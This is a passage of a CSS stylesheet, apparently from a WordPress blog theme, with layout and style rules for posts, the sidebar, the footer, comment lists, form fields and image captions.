#content .entry a:hover, #content .entry a:active
{
    border-bottom:#963 1px solid;    
}
#content .entry li 
{
	margin:0 0 0.3em 0;
	padding:0;
	line-height:1.6em;
}
#content .post-info , #content .postmetadata
{
    font-family: Calibri, Verdana, Arial, Serif;
	clear:both;
	color:#999;
	margin:0;
	padding:0;
	font-size:1.1em;
}
#content .post-info, 
#content h2.pagetitle 
{
	background:url(img/underline1.jpg) no-repeat left bottom;
	padding-bottom:15px;	
}
.postnav {
	display: block;
	margin: 10px 0 60px;
	
}
.alignleft 
{
	float:left;
	text-align:left;	
}
.alignright
{
	float:right;
	text-align:right;	
}
/* Sidebar */
#sidebar {
	float: right; 
	width: 280px;
	margin:0 15px;
	font-size:0.9em;
}
#sidebar ul
{
	list-style:none;
	margin:0;
	padding:0;
}
#sidebar li 
{
	margin-bottom:8px;
}
#sidebar ul ul
{
	list-style:none;
	margin:0.5em 0 0 1em;
}
#sidebar ul ul ul
{
	margin:0 0 0 1em;
}
#sidebar li.sidebox {
	padding:10px;
	margin:0 0 2em 0;
	background: #ededed; 		
		/* optional rounded corners for browsers that support it */
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
li#sidelinks ul
{
	margin:0;
	padding:0;
}
#sidebar li.sidebox p img {
	margin:0;
	padding:3px;
	border:#ccc 1px solid;
	background:none;
}
#sidebar h2, 
#sidebar h3 
{ 
    text-transform:uppercase;
    color:#181836;			 
}
#footer {
	clear: both; 	
	margin: 0 auto; 
	width: 960px; 	
	text-align: left;
}
#footer p {
	float: left; 
	width: 50%; 
	line-height: 1.2em;
}
#footer p.right {
	float: right; 
	margin: 1em 0; 
	width: 50%; 
	text-align: right;
	font-size: 0.9em; 
	color:#999;
}
#comments, #respond
{
    clear:both;
	margin: 0;
	padding:1em 0 0 0;
}
#commentform 
{
	margin:10px 0;	
	padding:10px;
	background:#f9fcfc;
	border-top: #ddd 1px solid;
	border-bottom: #ddd 1px solid;
}
.commentnum 
{
	font-size:1.5em;
	font-weight:bold;	
	margin:0 5px 0 0;
}
.nocomments 
{
	text-align:center;
	color:#999;
	font-size:0.9em;
}
#container .commentlist {
	margin: 1em 0;
	padding: 0;		
	border-top: #ddd 1px solid;
}
#container .commentlist li 
{
	list-style:none;
	margin: 0;
	padding: 0.5em 0.5em 2em;	
	background:#fff url(img/shadow_top.gif) repeat-x top;
	border-bottom: #ddd 1px solid;
}
#container .commentlist li.alt 
{
    background:#f9f9f9;    
}
#container .commentlist li.authorcomment, #container .commentlist li.bypostauthor 
{
    border:#fc9 1px solid;      
}

#container .commentlist li .cmtinfo 
{
	font-size:1em;			
}
#container .commentlist li cite 
{
	font-style:normal;
	font-weight:bold;
}
#container .commentlist li .cmtinfo em 
{
	float:right;
	margin:0;
	padding:0;
	font-style:normal;
	font-size:0.9em;
	color:#999;
}
#container .commentlist .avatar
{
	float:right;	
}
#container .commentlist .commentmetadata
{
	font-size:0.9em;
}
#content .commentsfeed 
{
	background:url(img/icon_feed.gif) no-repeat left center;
	padding-left:16px;
}
#content .trackback 
{
	background:url(img/link.gif) no-repeat left center;
	padding-left:20px;
}
input.textbox, 
textarea, 
input[type="text"]
{
	border:#ccc 1px solid;
	background:#fff url(img/shadow_top.gif) repeat-x top;
	font:1em Verdana, Arial, Serif;
	padding:4px;
	margin:5px 0;
}
textarea{
	width: 90%;
	padding:10px;
	line-height:2em;
	height: 20em;
}
input.textbox:focus, textarea:focus, input[type="text"]:focus
{
	background:#fff url(img/shadow_top.gif) repeat-x top;
	border:#999 1px solid;
}
#submit { padding:3px 5px;}
#header, #content, #sidebar, #footer, .widget {
    overflow: hidden;
}

/*Code from http://wprocks.com/wordpress-tips/floating-images-within-the-post-in-wordpress-26/ */

img.left, img.alignleft, div.alignleft
{
	float:left;
	margin:0 1em 0.5em 0;
}
img.right, img.alignright, div.alignright
{
	float:right;
	margin:0 0 1em 0.5em;
}
img.aligncenter, div.aligncenter
{
	text-align:center;
	margin:0 auto;
}
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	/* optional rounded corners for browsers that support it */
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}